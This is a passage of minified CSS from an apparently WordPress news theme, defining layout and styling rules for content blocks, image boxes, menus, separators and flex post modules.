1018px){.td_quote_on_blocks{font-size:22px;line-height:28px;}}.td_block_popular_categories{padding-bottom:0;}.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;transform:translateZ(0);-webkit-transform:translateZ(0);}.td_block_categories_tags .td-ct-item:hover{color:#4db2ec;}.td_block_categories_tags .td-ct-item:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep{display:none;}.td_block_categories_tags .td-ct-item-no{float:right;}.td_block_categories_tags .td-ct-item-sep{position:relative;}.td_block_categories_tags .td-ct-item-sep:last-child{display:none;}.td_block_archives .td-ct-wrap{list-style:none;}.td_block_archives li{margin:0;}.td_block_archives li a{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;transform:translateZ(0);-webkit-transform:translateZ(0);}.td_block_archives li a:hover{color:#4db2ec;}.td_block_archives li a:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;}.td_block_archives li:last-child .td-al-item-sep{display:none;}.td_block_archives .td-al-item-sep{position:relative;}.td_block_homepage_full_1{padding-bottom:0;margin-bottom:0;}.td_block_text_with_title{margin-bottom:44px;transform:translateZ(0);-webkit-transform:translateZ(0);}.td_block_text_with_title p:last-child{margin-bottom:0;}.td_block_author .block-title{float:none;margin-bottom:20px;width:100%;}.td_block_author .td_author_wrap{font-family:Verdana,Geneva,sans-serif;text-align:center;}.td_block_author .td-author-image{position:relative;margin-bottom:7px;display:inline-block;}.td_block_author .td-author-image:before,.td_block_author .td-author-image:after{border-radius:500px;}.td_block_author .avatar{border-radius:500px;display:block;}.td_block_author .td-author-name{position:relative;margin-bottom:21px;font-size:18px;font-weight:600;text-transform:uppercase;}.td_block_author .td-author-description{padding:2px 0 0 0;font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:21px;font-style:italic;color:#555;}.td_block_author .td-author-page{font-family:"Open Sans",arial,sans-serif;font-size:15px;margin-top:12px;font-weight:600;}.td_block_author a{color:#000;}.td_block_author a:hover{color:#4db2ec;}.td-stretch-content .td_block_single_image{}@media (max-width: 767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px;}}.td_block_single_image.td-image-video-modal{cursor:pointer;}.td_block_single_image a{display:block;}.td_block_single_image.td-no-img-custom-url a{pointer-events:none;cursor:default;}.td_block_image_box .td-custom{position:relative;}@media (max-width: 767px){.td_block_image_box .td-custom{margin:0 -20px;}}.td_block_image_box .td-custom a:hover:after{opacity:.6;}.td_block_image_box .td-custom-image a{display:block;background-size:cover;background-position:center;}@media (max-width: 767px){.td_block_image_box .td-custom-image a{margin-bottom:5px;}}.td_block_image_box .td-custom-image a:before{content:"";width:100%;height:100%;opacity:.4;position:absolute;top:0;left:0;background-color:#000;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;}.td_block_image_box .td-custom-image a:after{content:"";border:1px solid #fff;opacity:.3;position:absolute;top:0;left:0;bottom:0;right:0;margin:10px;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;}.td_block_image_box .td-custom-image.td-no-img-custom-url a{pointer-events:none;cursor:default;}.td_block_image_box .td-custom-image img{vertical-align:top;}.td_block_image_box .td-custom-title{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);display:table;text-align:center;width:100%;padding:10px 20px;pointer-events:none;}.td_block_image_box .entry-title{margin:0;padding:0;font-size:19px;text-transform:uppercase;font-weight:500;}@media (max-width: 767px){.td_block_image_box .entry-title{font-size:16px;}}.td_block_image_box .entry-title a{color:#fff;}.td_block_image_box .entry-title:after{display:none;}.td_block_image_box .td-image-box-row{margin:0 -20px;}.td_block_image_box .td-image-box-row:before,.td_block_image_box .td-image-box-row:after{display:table;content:"";line-height:0;}.td_block_image_box .td-image-box-row:after{clear:both;}@media (max-width: 767px){.td_block_image_box .td-image-box-row{margin:0 -20px;}}.td_block_image_box .td-image-box-span{padding:0 20px;float:left;}@media (max-width: 767px){.td_block_image_box .td-image-box-span{width:100% !important;float:none;padding:0 10px;}}.td_block_image_box .td-big-image .td-image-box-span{width:100%;}.td_block_image_box .td-big-image .td-custom-image a{height:360px;}@media (max-width: 767px){.td_block_image_box .td-big-image .td-custom-image a{height:160px;}}.td_block_image_box .td-medium-image .td-image-box-span{width:50%;}.td_block_image_box .td-medium-image .td-custom-image a{height:320px;}@media (max-width: 767px){.td_block_image_box .td-medium-image .td-custom-image a{height:160px;}}.td_block_image_box .td-small-image .td-image-box-span{width:33.33333333%;}.td_block_image_box .td-small-image .td-custom-image a{height:220px;}@media (max-width: 767px){.td_block_image_box .td-small-image .td-custom-image a{height:160px;}}.td_block_image_box .td-tiny-image .td-image-box-span{width:25%;}.td_block_image_box .td-tiny-image .td-custom-image a{height:160px;}.td_block_image_box .td-tiny-image .td-custom-image a:after{margin:8px;}.td_block_image_box .td-tiny-image .entry-title{font-size:12px;}@media (max-width: 767px){.td_block_image_box .td-tiny-image .entry-title{font-size:16px;}}.td_block_image_box.td-box-vertical .td-image-box-row{margin-left:0 !important;margin-right:0 !important;}.td_block_image_box.td-box-vertical .td-image-box-span{float:none;width:100%;padding-left:0 !important;padding-right:0 !important;margin-bottom:5px;}.td_block_image_box.td-box-vertical .td-image-box-span a:after{margin:8px;}.td_block_image_box.td-box-vertical .td-image-box-span:last-child{margin-bottom:0 !important;}.td_block_image_box.td-box-vertical .entry-title{font-size:15px;}.td_block_image_box.td-image-box-top .td-custom-image a{background-position:top center;}.td_block_image_box.td-image-box-bottom .td-custom-image a{background-position:bottom center;}.td_block_image_box.td-image-box-style-2 .td-custom-image a:before,.td_block_image_box.td-image-box-style-2 .td-custom-image a:after{display:none;}.td_block_image_box.td-image-box-style-2 .entry-title{font-size:15px;}.td_block_image_box.td-image-box-style-2 .entry-title a{padding:8px 16px;background-color:#fff;color:#000;}.td_block_image_box.td-image-box-style-2 .entry-title a:empty{display:none;}.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px;}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb;}.td_separator_align_left span{margin-left:0;}.td_separator_align_right span{margin-right:0;}.td_separator_dashed span{border-top-style:dashed;}.td_separator_dotted span{border-top-style:dotted;}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb;}.td_separator_shadow > span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb;}.td_separator_shadow > span > span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%;}.vc_single_image a{position:relative;}.td-single-image-style-rounded a,.td-single-image-style-rounded a:before,.td-single-image-style-rounded a:after{border-radius:4px;}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#ebebeb;}@media (max-width: 767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px;}}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px;}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px;}.td-single-image-style-outline a:before,.td-single-image-style-bordered-shadow a:before,.td-single-image-style-round-outline a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-border-shadow a:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow a:after,.td-single-image-style-round-outline a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-border-shadow a:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;}.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow a:after,.td-single-image-style-round-outline a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-border-shadow a:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px;}.td-single-image-style-outline a:before,.td-single-image-style-bordered-shadow a:before,.td-single-image-style-round-outline a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-border-shadow a:before{color:#ebebeb;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px;}.td-single-image-style-shadow a,.td-single-image-style-bordered-shadow a,.td-single-image-style-round-shadow a,.td-single-image-style-round-border-shadow a,.td-single-image-style-circle-shadow a,.td-single-image-style-circle-border-shadow a{-webkit-box-shadow:0 0 6px rgba(0,0,0,.1);box-shadow:0 0 6px rgba(0,0,0,.1);}.td-single-image-style-3d-shadow{position:relative;}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:"";position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,.6);box-shadow:0 15px 10px rgba(0,0,0,.6);z-index:0;}.td-single-image-style-3d-shadow:before{left:5px;right:50%;transform:skewY(-6deg);-webkit-transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0;}.td-single-image-style-3d-shadow:after{left:50%;right:5px;transform:skewY(6deg);-webkit-transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0;}.td-single-image-style-3d-shadow a{z-index:1;}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%;}.td-single-image-style-round a,.td-single-image-style-round-border a,.td-single-image-style-round-outline a,.td-single-image-style-round-shadow a,.td-single-image-style-round-border-shadow a,.td-single-image-style-circle a,.td-single-image-style-circle-border a,.td-single-image-style-circle-outline a,.td-single-image-style-circle-shadow a,.td-single-image-style-circle-border-shadow a,.td-single-image-style-round a:before,.td-single-image-style-round-border a:before,.td-single-image-style-round-outline a:before,.td-single-image-style-round-shadow a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle a:before,.td-single-image-style-circle-border a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-shadow a:before,.td-single-image-style-circle-border-shadow a:before,.td-single-image-style-round a:after,.td-single-image-style-round-border a:after,.td-single-image-style-round-outline a:after,.td-single-image-style-round-shadow a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle a:after,.td-single-image-style-circle-border a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-shadow a:after,.td-single-image-style-circle-border-shadow a:after{border-radius:50%;}.td-single-image-style-round-outline a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-border-shadow a:before,.td-single-image-style-round-outline a:before:before,.td-single-image-style-round-border-shadow a:before:before,.td-single-image-style-circle-outline a:before:before,.td-single-image-style-circle-border-shadow a:before:before,.td-single-image-style-round-outline a:after:before,.td-single-image-style-round-border-shadow a:after:before,.td-single-image-style-circle-outline a:after:before,.td-single-image-style-circle-border-shadow a:after:before,.td-single-image-style-round-outline a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-border-shadow a:after,.td-single-image-style-round-outline a:before:after,.td-single-image-style-round-border-shadow a:before:after,.td-single-image-style-circle-outline a:before:after,.td-single-image-style-circle-border-shadow a:before:after,.td-single-image-style-round-outline a:after:after,.td-single-image-style-round-border-shadow a:after:after,.td-single-image-style-circle-outline a:after:after,.td-single-image-style-circle-border-shadow a:after:after{border-radius:50%;}.td-single-image-style-circle a,.td-single-image-style-circle-border a,.td-single-image-style-circle-outline a,.td-single-image-style-circle-shadow a,.td-single-image-style-circle-border-shadow a{height:0;padding-bottom:100%;}.td_block_empty_space,.vc_empty_space{margin-bottom:0;}.ie8 .entry-thumb:before,.ie9 .entry-thumb:before,.ie10 .entry-thumb:before,.ie11 .entry-thumb:before,.ie8 .entry-thumb:after,.ie9 .entry-thumb:after,.ie10 .entry-thumb:after,.ie11 .entry-thumb:after,.ie8 .td-instagram-element:before,.ie9 .td-instagram-element:before,.ie10 .td-instagram-element:before,.ie11 .td-instagram-element:before,.ie8 .td-instagram-element:after,.ie9 .td-instagram-element:after,.ie10 .td-instagram-element:after,.ie11 .td-instagram-element:after,.ie8 .td-author-image:before,.ie9 .td-author-image:before,.ie10 .td-author-image:before,.ie11 .td-author-image:before,.ie8 .td-author-image:after,.ie9 .td-author-image:after,.ie10 .td-author-image:after,.ie11 .td-author-image:after{display:none !important;}.td-menu-blocks-custom{margin-bottom:30px;padding:0 60px;}@media (max-width: 1018px){.td-menu-blocks-custom{padding:0;}}.td-menu-blocks-custom .widget{margin-bottom:0;}.td-menu-blocks-custom ul{text-align:center;}.td-menu-blocks-custom ul li{display:inline-block;margin-bottom:8px;margin-left:0;margin-right:7px;}.td-menu-blocks-custom ul li a{border:1px solid #eaeaea;padding:0 12px;font-size:13px;font-family:"Roboto",sans-serif;font-weight:500;line-height:31px;display:block;}.td-menu-blocks-custom ul li a:hover{background-color:#111;color:#fff;border-color:#111;}.td-menu-blocks-custom .current-menu-item a{border-color:#4db2ec;background-color:#4db2ec;color:#fff;}.td-menu-blocks-custom .current-menu-item a:hover{color:#fff;}.td-menu-block-headers{text-align:center;}.td-menu-block-headers ul{margin-top:0;}.td-menu-block-headers li{display:inline-block;margin:2px !important;text-align:center;line-height:17px !important;font-size:10px;margin-top:20px !important;}@media (max-width: 767px){.td-menu-block-headers li{margin-top:15px !important;font-size:9px;}}.td-menu-block-headers li.current-menu-item img{border-color:#4db2ec;}.td-menu-block-headers li.current-menu-item a{color:#4db2ec;}.td-menu-block-headers li:hover img{border-color:#4db2ec;}.td-menu-block-headers li img{display:block;border:1px solid #eaeaea;width:110px;}@media (max-width: 767px){.td-menu-block-headers li img{width:82px;}}.td_block_list_menu ul{margin-left:12px;}.td_block_list_menu ul li{margin-left:0;}.td_block_list_menu .sub-menu{padding-left:22px;}.td_block_list_menu .sub-menu li{font-size:13px;}.td-list-menu-inline{padding:0 60px;margin-bottom:22px;}@media (max-width: 1018px){.td-list-menu-inline{padding:0;}}.td-list-menu-inline ul{margin:0;text-align:center;}.td-list-menu-inline ul li{display:inline-block;margin-bottom:8px;margin-left:0;margin-right:10px;}.td-list-menu-inline ul li a{border:1px solid #eaeaea;padding:0 12px;font-family:"Roboto",sans-serif;font-size:13px;font-weight:500;line-height:31px;color:#000;display:block;}.td-list-menu-inline ul li a:hover{background-color:#111;color:#fff;border-color:#111;}.td-list-menu-inline .current-menu-item a{border-color:#4db2ec;background-color:#4db2ec;color:#fff !important;}.td-tab-blocks-custom{margin-bottom:0 !important;}.td-tab-blocks-custom ul.wpb_tabs_nav{border-bottom:0;}.td-tab-blocks-custom .wpb_text_column{margin-bottom:21px;}.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,.td-tab-blocks-custom.wpb_tabs li:hover a{background-color:#111;}.td-tab-blocks-custom ul.wpb_tabs_nav{display:table;margin-left:auto;margin-right:auto;margin-bottom:40px;}@media (min-width: 768px) and (max-width: 1018px){.td-tab-blocks-custom ul.wpb_tabs_nav{margin-bottom:20px;}}@media (max-width: 767px){.td-tab-blocks-custom ul.wpb_tabs_nav{text-align:center;margin-bottom:20px;}}.td-tab-blocks-custom ul.wpb_tabs_nav li{display:inline-block;margin:0 2px;background-color:transparent !important;}@media (max-width: 767px){.td-tab-blocks-custom ul.wpb_tabs_nav li{margin:0 0 6px 0;float:none;}}.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:5px 13px !important;font-size:13px;font-family:"Roboto",sans-serif;font-weight:500;line-height:18px;}@media (min-width: 768px) and (max-width: 1018px){.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 9px !important;font-size:12px;}}@media (max-width: 767px){.td-tab-blocks-custom ul.wpb_tabs_nav li a{padding:4px 7px !important;font-size:12px;line-height:16px;}}.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover{background-color:#111;color:#fff;}.vc_single_image a{width:100%;display:block;background-size:cover;}.td-custom-menu-blocks{margin-bottom:25px;}@media (min-width: 768px) and (max-width: 1018px){.td-custom-menu-blocks{margin-bottom:15px;}}.td-custom-menu-blocks .widget{overflow:visible;margin-bottom:0;}.td-custom-menu-blocks .vc_wp_custommenu{margin-bottom:15px;text-align:right;border-bottom:1px solid #ededed;}@media (min-width: 768px) and (max-width: 1018px){.td-custom-menu-blocks .vc_wp_custommenu{margin-bottom:0;}}@media (max-width: 767px){.td-custom-menu-blocks .vc_wp_custommenu{text-align:center;margin-bottom:10px;}}.td-custom-menu-blocks .wpb_text_column{position:absolute;top:6px;margin:0;}@media (max-width: 767px){.td-custom-menu-blocks .wpb_text_column{position:relative;text-align:center;top:0;}}.td-custom-menu-blocks .wpb_text_column h2{margin:0 !important;}@media (min-width: 768px) and (max-width: 1018px){.td-custom-menu-blocks .wpb_text_column h2{font-size:21px;line-height:28px;}}@media (max-width: 767px){.td-custom-menu-blocks .wpb_text_column h2{margin-bottom:10px !important;}}.td-custom-menu-blocks .td-custom-menu-list{position:relative;display:inline-block;font-family:"Roboto",sans-serif;text-align:center;margin:0 10px;}@media (max-width: 767px){.td-custom-menu-blocks .td-custom-menu-list{position:static;}}.td-custom-menu-blocks .td-custom-menu-list ul{border-top:1px solid #000;position:absolute;top:100%;right:-20px;padding:15px;width:400px;background-color:#fff;visibility:hidden;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.15);box-shadow:1px 1px 4px rgba(0,0,0,.15);opacity:0;z-index:1000;-webkit-transition:all .4s ease;transition:all .4s ease;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);column-count:2;column-gap:0;}@media (max-width: 767px){.td-custom-menu-blocks .td-custom-menu-list ul{right:0;left:0;margin:auto;padding:15px 5px;width:100% !important;column-count:2 !important;}}.td-custom-menu-blocks .td-custom-menu-list ul li{display:inline-block;margin:0;width:100%;font-size:12px;text-align:left;line-height:1;}.td-custom-menu-blocks .td-custom-menu-list ul li.current-menu-item a,.td-custom-menu-blocks .td-custom-menu-list ul li:hover{color:#4db2ec;}@media (max-width: 767px){.td-custom-menu-blocks .td-custom-menu-list ul li{font-size:11px;}}.td-custom-menu-blocks .td-custom-menu-list ul li a{display:block;padding:7px 14px;}.td-custom-menu-blocks .td-custom-menu-list ul li a img{}@media (max-width: 767px){.td-custom-menu-blocks .td-custom-menu-list ul li a img{max-width:33px;}}.td-custom-menu-blocks .td-custom-menu-list ul li a span{display:inline-block;vertical-align:top;margin-left:10px;padding-top:7px;}.td-custom-menu-blocks .td-custom-menu-list:hover ul{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.td-custom-menu-blocks .td-custom-menu-list > a{position:relative;display:block;padding:0;font-weight:500;line-height:50px;}@media (max-width: 1018px){.td-custom-menu-blocks .td-custom-menu-list > a{line-height:40px;}}.td-custom-menu-blocks .td-custom-menu-list > a span{background-color:#000;padding:4px 9px 3px 8px;margin-right:5px;border-radius:20px;color:#fff !important;display:inline-block;line-height:15px;font-size:14px;}.td-custom-menu-blocks .td-custom-menu-list > a:after{content:"î ½";height:100%;position:relative;top:1px;margin-left:10px;font-family:"newspaper",sans-serif;font-size:9px;}.td-custom-menu-blocks .td-custom-menu-list:hover > a,.td-custom-menu-blocks .current-menu-parent > a{color:#4db2ec;}.td-custom-menu-blocks .td-custom-menu-list:hover > a span,.td-custom-menu-blocks .current-menu-parent > a span{background-color:#4db2ec;}.td-custom-menu-blocks .td-custom-menu-hidden{visibility:hidden;}.td-custom-menu-blocks .td-custom-title-left{}@media (max-width: 767px){.td-custom-menu-blocks .td-custom-title-left{position:absolute !important;}}.td-custom-menu-blocks .td-menu-blocks{}@media (max-width: 767px){.td-custom-menu-blocks .td-menu-blocks{margin:0 10px 0 auto;display:table;}}.td-custom-menu-blocks .td-menu-blocks ul{width:500px;column-count:3;column-gap:0;}.td-custom-menu-blocks .td-custom-menu-list ul li a span{}@media (max-width: 767px){.td-custom-menu-blocks .td-custom-menu-list ul li a span{padding-top:5px;}}.td-h-effect-up-shadow .entry-thumb,.td-h-effect-up-shadow .td-module-thumb a:after,.td-h-effect-up-shadow .td-category-pos-image .td-post-category,.td-h-effect-up-shadow .td-admin-edit{-webkit-transition:box-shadow .3s ease,transform .3s ease;transition:box-shadow .3s ease,transform .3s ease;}.td-h-effect-up-shadow .entry-thumb{-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,.2),0 22px 27px -20px rgba(7,10,25,.2);box-shadow:0 3px 12px -1px rgba(7,10,25,.2),0 22px 27px -20px rgba(7,10,25,.2);}.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit{transform:translate(0,-2px);-webkit-transform:translate(0,-2px);}.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb{-webkit-box-shadow:0 15px 45px -5px rgba(7,10,25,.25);box-shadow:0 15px 45px -5px rgba(7,10,25,.25);}.td-h-effect-shadow .entry-thumb{-webkit-transition:all .3s ease-out;transition:all .3s ease-out;}.td-h-effect-shadow .td_module_wrap:hover .entry-thumb{-webkit-box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px;box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px;}[class*='td_flex_block_'] .td-post-vid-time{padding:3px 6px 4px;font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;line-height:1;}[class*='td_flex_block_'] .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px;}[class*='td_flex_block_'] .td-icon-star,[class*='td_flex_block_'] .td-icon-star-empty,[class*='td_flex_block_'] .td-icon-star-half{width:1.3em;}.td-post-vid-time{pointer-events:none;}html[class*='ie'] [class*='td_flex_block_5'] .td-module-container,html[class*='ie'] [class*='tdb_header_mega_menu '] .td-module-container,html[class*='ie'] [class*='tdb_single_related'] .td-module-container{display:block;}html[class*='ie'] [class*='td_flex_block_5'] .td-image-container,html[class*='ie'] [class*='tdb_header_mega_menu '] .td-image-container,html[class*='ie'] [class*='tdb_single_related'] .td-image-container{height:auto;flex:initial;}.td_module_flex_1,.td_module_flex_3,.td_module_flex_4,.td_module_flex_5{display:inline-block;width:100%;padding-bottom:0;}.td_module_flex_1 .td-module-container,.td_module_flex_3 .td-module-container,.td_module_flex_4 .td-module-container,.td_module_flex_5 .td-module-container{display:flex;flex-direction:column;position:relative;}.td_module_flex_1 .td-module-container:before,.td_module_flex_3 .td-module-container:before,.td_module_flex_4 .td-module-container:before,.td_module_flex_5 .td-module-container:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;}.td_module_flex_1 .td-image-wrap,.td_module_flex_3 .td-image-wrap,.td_module_flex_4 .td-image-wrap,.td_module_flex_5 .td-image-wrap{display:block;position:relative;}.td_module_flex_1 .td-image-container,.td_module_flex_3 .td-image-container,.td_module_flex_4 .td-image-container,.td_module_flex_5 .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%;}.td_module_flex_1 .td-module-thumb,.td_module_flex_3 .td-module-thumb,.td_module_flex_4 .td-module-thumb,.td_module_flex_5 .td-module-thumb{margin-bottom:0;}.td_module_flex_1 .td-module-meta-info,.td_module_flex_3 .td-module-meta-info,.td_module_flex_4 .td-module-meta-info,.td_module_flex_5 .td-module-meta-info{width:100%;margin-bottom:0;z-index:1;border:0 solid #eaeaea;min-height:0;}.td_module_flex_1 .td-author-photo,.td_module_flex_3 .td-author-photo,.td_module_flex_4 .td-author-photo,.td_module_flex_5 .td-author-photo{display:inline-block;vertical-align:middle;}.td_module_flex_1 .td-thumb-css,.td_module_flex_3 .td-thumb-css,.td_module_flex_4 .td-thumb-css,.td_module_flex_5 .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;}.td_module_flex_1 .td-category-pos-image .td-post-category,.td_module_flex_3 .td-category-pos-image .td-post-category,.td_module_flex_4 .td-category-pos-image .td-post-category,.td_module_flex_5 .td-category-pos-image .td-post-category,.td_module_flex_1 .td-post-vid-time,.td_module_flex_3 .td-post-vid-time,.td_module_flex_4 .td-post-vid-time,.td_module_flex_5 .td-post-vid-time{position:absolute;z-index:2;bottom:0;}.td_module_flex_1 .td-category-pos-image .td-post-category,.td_module_flex_3 .td-category-pos-image .td-post-category,.td_module_flex_4 .td-category-pos-image .td-post-category,.td_module_flex_5 .td-category-pos-image .td-post-category{left:0;}.td_module_flex_1 .td-post-vid-time,.td_module_flex_3 .td-post-vid-time,.td_module_flex_4 .td-post-vid-time,.td_module_flex_5 .td-post-vid-time{right:0;background-color:#000;color:#fff;}.td_module_flex_1 .td-excerpt,.td_module_flex_3 .td-excerpt,.td_module_flex_4 .td-excerpt,.td_module_flex_5 .td-excerpt{margin:20px 0 0;line-height:21px;}.td_module_flex_1 .td-read-more,.td_module_flex_3 .td-read-more,.td_module_flex_4 .td-read-more,.td_module_flex_5 .td-read-more{margin:20px 0 0;}.td-mc1-wrap:after,.td-mc1-wrap .td_module_wrap:after{content:"";display:table;clear:both;}.td_module_flex_1 .td-image-wrap,.td_module_flex_5 .td-image-wrap{padding-bottom:50%;}.td_module_flex_1 .td-module-meta-info,.td_module_flex_5 .td-module-meta-info{padding:13px 0 0 0;}.td_module_flex_3 .td-image-wrap,.td_module_flex_4 .td-image-wrap{padding-bottom:70%;}.td_module_flex_3 .td-module-meta-info,.td_module_flex_4 .td-module-meta-info{padding:0 0 0 16px;}.td_module_flex_3 .entry-title,.td_module_flex_4 .entry-title{font-size:14px;line-height:20px;font-weight:500;}@media (min-width: 768px) and (max-width: 1018px){.td_module_flex_3 .entry-title,.td_module_flex_4 .entry-title{font-size:12px;line-height:18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td_module_flex_3 .entry-title{font-size:12px;line-height:18px;}}.td_flex_block.td_with_ajax_pagination,.td_flex_block.td_with_ajax_pagination .td_block_inner{overflow:initial;}.td_flex_block.td_with_ajax_pagination .td_block_inner{height:auto !important;}.td_flex_block_2.td_with_ajax_pagination .td-block-inner-pagination{position:relative;}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a{background-color:rgba(0,0,0,.8);min-width:29px;min-height:29px;line-height:30px;font-size:10px;color:#fdfdfd;border:0;}.td_flex_block_2.td_with_ajax_pagination .td-next-prev-wrap a:last-child{margin-right:0;}.td_module_flex_2{padding-bottom:0;}.td_module_flex_2 .td-module-container{position:relative;}.td_module_flex_2 .td-module-thumb{margin-bottom:0;overflow:hidden;}.td_module_flex_2 .td-image-wrap{display:block;height:100%;}.td_module_flex_2 .td-thumb-css{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;}.td_module_flex_2 .td-module-meta-info{position:absolute;top:0;left:0;right:0;width:100%;margin-bottom:0;color:#fff;}.td_module_flex_2 .td-post-category,.td_module_flex_2 .td-post-vid-time{background-color:#fff;color:#000;}.td_module_flex_2 .td-post-vid-time{display:inline-block;margin-right:5px;}.td_module_flex_2 .entry-title a,.td_module_flex_2 .td-post-author-name a,.td_module_flex_2 .td-post-date{color:#fff;}.td_module_flex_2 .entry-title{font-size:25px;line-height:34px;}.td_module_flex_2 .td-module-comments{top:2px;}.td_module_flex_2 .td-module-comments a{background-color:transparent !important;padding:0;font-size:11px;font-weight:400;}.td_module_flex_2 .td-module-comments a:before{font-family:"newspaper",sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;content:"î »";margin-right:5px;font-size:9px;}.td_module_flex_2 .td-module-comments a:after{display:none;}.td_module_flex_2 .td-excerpt{font-size:14px;line-height:19px;color:#ddd;}.td-flb-meta-center .td_module_flex_2 .td-module-meta-info{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);}.td-flb-meta-bottom .td_module_flex_2 .td-module-meta-info{top:auto;bottom:0;}.td_flex_block_3 .td_module_column,.td_flex_block_4 .td_module_column{float:left;}.td_flex_block_3 .td_module_flex_1,.td_flex_block_4 .td_module_flex_1{}@media (min-width: 768px) and (max-width: 1018px){.td_flex_block_3 .td_module_flex_1 .entry-title,.td_flex_block_4 .td_module_flex_1 .entry-title{font-size:17px;line-height:22px;}}.td_flex_block_3 .td_module_flex_1 .td-excerpt,.td_flex_block_4 .td_module_flex_1 .td-excerpt{margin-top:16px;}.td_flex_block_3 .td_module_flex_3 .td-module-container,.td_flex_block_4 .td_module_flex_3 .td-module-container{flex-direction:row;}.td_flex_block_3 .td-read-more,.td_flex_block_4 .td-read-more{display:none;}.td_flex_block_3 .td_module_flex_1 .td-image-wrap{padding-bottom:72%;}.td_flex_block_4 .td_module_flex_4{}.td_flex_block_4 .td_module_flex_4 